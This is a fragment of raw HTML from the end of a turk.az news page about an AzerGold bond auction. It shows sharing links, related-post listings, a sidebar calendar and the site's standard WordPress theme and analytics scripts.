		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fazergold-istiqrazlarinin-yerl%25c9%2599sdirilm%25c9%2599si-uzr%25c9%2599-h%25c9%2599rrac-kecirilib%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CAzerGold%E2%80%9D+istiqrazlar%C4%B1n%C4%B1n+yerl%C9%99%C5%9Fdirilm%C9%99si+%C3%BCzr%C9%99+h%C9%99rrac+ke%C3%A7irilib&url=https%3A%2F%2Fwww.turk.az%2Fazergold-istiqrazlarinin-yerl%25c9%2599sdirilm%25c9%2599si-uzr%25c9%2599-h%25c9%2599rrac-kecirilib%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/azergold-istiqrazlarinin-yerl%c9%99sdirilm%c9%99si-uzr%c9%99-h%c9%99rrac-kecirilib/&amp;media=https://www.turk.az/wp-content/uploads/2020/11/baki-fond-birjasi.jpeg&description=%E2%80%9CAzerGold%E2%80%9D+istiqrazlar%C4%B1n%C4%B1n+yerl%C9%99%C5%9Fdirilm%C9%99si+%C3%BCzr%C9%99+h%C9%99rrac+ke%C3%A7irilib" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CAzerGold%E2%80%9D+istiqrazlar%C4%B1n%C4%B1n+yerl%C9%99%C5%9Fdirilm%C9%99si+%C3%BCzr%C9%99+h%C9%99rrac+ke%C3%A7irilib %0A%0A https://www.turk.az/azergold-istiqrazlarinin-yerl%c9%99sdirilm%c9%99si-uzr%c9%99-h%c9%99rrac-kecirilib/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=“AzerGold” istiqrazlarının yerləşdirilməsi üzrə hərrac keçirilib&body=https://www.turk.az/azergold-istiqrazlarinin-yerl%c9%99sdirilm%c9%99si-uzr%c9%99-h%c9%99rrac-kecirilib/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/azergold-istiqrazlarinin-yerl%c9%99sdirilm%c9%99si-uzr%c9%99-h%c9%99rrac-kecirilib/&text=%E2%80%9CAzerGold%E2%80%9D+istiqrazlar%C4%B1n%C4%B1n+yerl%C9%99%C5%9Fdirilm%C9%99si+%C3%BCzr%C9%99+h%C9%99rrac+ke%C3%A7irilib" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/azergold-istiqrazlarinin-yerl%c9%99sdirilm%c9%99si-uzr%c9%99-h%c9%99rrac-kecirilib/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/g%c9%99nc%c9%99-s%c9%99h%c9%99r-bas-polis-idar%c9%99sin%c9%99-yeni-r%c9%99is-t%c9%99yin-edildi/">Gəncə Şəhər Baş Polis İdarəsinə yeni rəis təyin edildi</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/cari-ild%c9%99-d%c9%99mir-yolu-il%c9%99-59-milyon-ton-yuk-dasinib/">Cari ildə dəmir yolu ilə 5,9 milyon ton yük daşınıb</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2020-11-30T17:49:33+04:00"><meta itemprop="dateModified" content="2020-11-30T17:49:33+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/azergold-istiqrazlarinin-yerl%c9%99sdirilm%c9%99si-uzr%c9%99-h%c9%99rrac-kecirilib/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="“AzerGold” istiqrazlarının yerləşdirilməsi üzrə hərrac keçirilib"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2020/11/baki-fond-birjasi.jpeg"><meta itemprop="width" content="748"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":27295,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "54";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "9";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bu-gun%c9%99d%c9%99k-azergoldun-qiym%c9%99tli-metallarin-satisindan-%c9%99ld%c9%99-etdiyi-g%c9%99lir-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="Bu günədək “AzerGold”un qiymətli metalların satışından əldə etdiyi gəlir açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="“AzerGold” QSC" title="Bu günədək “AzerGold”un qiymətli metalların satışından əldə etdiyi gəlir açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/05/38d47312-d932-4fcd-8c3a-893283fce3ba-scaled-e1589978758955-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bu-gun%c9%99d%c9%99k-azergoldun-qiym%c9%99tli-metallarin-satisindan-%c9%99ld%c9%99-etdiyi-g%c9%99lir-aciqlanib/"  rel="bookmark" title="Bu günədək “AzerGold”un qiymətli metalların satışından əldə etdiyi gəlir açıqlanıb">Bu günədək “AzerGold”un qiymətli metalların satışından əldə etdiyi gəlir açıqlanıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bugunku-h%c9%99rracda-dovl%c9%99t-%c9%99mlaki-olan-18-n%c9%99qliyyat-vasit%c9%99si-satilib/"  rel="bookmark" class="td-image-wrap " title="Bugünkü hərracda dövlət əmlakı olan 18 nəqliyyat vasitəsi satılıb" ><img class="entry-thumb" src="[data-uri]" alt="hərrac" title="Bugünkü hərracda dövlət əmlakı olan 18 nəqliyyat vasitəsi satılıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/01/herrac-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bugunku-h%c9%99rracda-dovl%c9%99t-%c9%99mlaki-olan-18-n%c9%99qliyyat-vasit%c9%99si-satilib/"  rel="bookmark" title="Bugünkü hərracda dövlət əmlakı olan 18 nəqliyyat vasitəsi satılıb">Bugünkü hərracda dövlət əmlakı olan 18 nəqliyyat vasitəsi satılıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/azergoldun-hasilat-h%c9%99cml%c9%99rind%c9%99-artim-qeyd%c9%99-alinib/"  rel="bookmark" class="td-image-wrap " title="“AzerGold”un hasilat həcmlərində artım qeydə alınıb" ><img class="entry-thumb" src="[data-uri]" alt="“AzerGold” QSC" title="“AzerGold”un hasilat həcmlərində artım qeydə alınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/05/38d47312-d932-4fcd-8c3a-893283fce3ba-scaled-e1589978758955-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/azergoldun-hasilat-h%c9%99cml%c9%99rind%c9%99-artim-qeyd%c9%99-alinib/"  rel="bookmark" title="“AzerGold”un hasilat həcmlərində artım qeydə alınıb">“AzerGold”un hasilat həcmlərində artım qeydə alınıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ot%c9%99n-il-azergoldun-satis-g%c9%99lirl%c9%99ri-artib/"  rel="bookmark" class="td-image-wrap " title="Ötən il “AzerGold”un satış gəlirləri artıb" ><img class="entry-thumb" src="[data-uri]" alt="“AzerGold” QSC" title="Ötən il “AzerGold”un satış gəlirləri artıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/05/38d47312-d932-4fcd-8c3a-893283fce3ba-scaled-e1589978758955-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ot%c9%99n-il-azergoldun-satis-g%c9%99lirl%c9%99ri-artib/"  rel="bookmark" title="Ötən il “AzerGold”un satış gəlirləri artıb">Ötən il “AzerGold”un satış gəlirləri artıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/azergold-qsc-sikk%c9%99-kolleksiyasinin-istehsalinda-yeni-texnologiyalarin-t%c9%99tbiqin%c9%99-hazirlasir/"  rel="bookmark" class="td-image-wrap " title="“AzerGold” QSC sikkə kolleksiyasının istehsalında yeni texnologiyaların tətbiqinə hazırlaşır" ><img class="entry-thumb" src="[data-uri]" alt="sikkə kolleksiyası" title="“AzerGold” QSC sikkə kolleksiyasının istehsalında yeni texnologiyaların tətbiqinə hazırlaşır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/11/sikke-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/azergold-qsc-sikk%c9%99-kolleksiyasinin-istehsalinda-yeni-texnologiyalarin-t%c9%99tbiqin%c9%99-hazirlasir/"  rel="bookmark" title="“AzerGold” QSC sikkə kolleksiyasının istehsalında yeni texnologiyaların tətbiqinə hazırlaşır">“AzerGold” QSC sikkə kolleksiyasının istehsalında yeni texnologiyaların tətbiqinə hazırlaşır</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/azergold-qsc-nin-musahid%c9%99-surasinin-novb%c9%99ti-iclasi-olub/"  rel="bookmark" class="td-image-wrap " title="“AzerGold” QSC-nin Müşahidə Şurasının növbəti iclası olub" ><img class="entry-thumb" src="[data-uri]" alt="“AzerGold” QSC-nin Müşahidə Şurasının növbəti iclası olub" title="“AzerGold” QSC-nin Müşahidə Şurasının növbəti iclası olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/09/azergold-ms-iclas-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/azergold-qsc-nin-musahid%c9%99-surasinin-novb%c9%99ti-iclasi-olub/"  rel="bookmark" title="“AzerGold” QSC-nin Müşahidə Şurasının növbəti iclası olub">“AzerGold” QSC-nin Müşahidə Şurasının növbəti iclası olub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697056b7838f3
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":27295,"search_query":"","signature":"98246a0391b8af7de880c2b007fbdce1","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=7852a456a1","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":27295,"search_query":"","signature":"98246a0391b8af7de880c2b007fbdce1","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.876 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 08:31:51 -->

<!-- super cache -->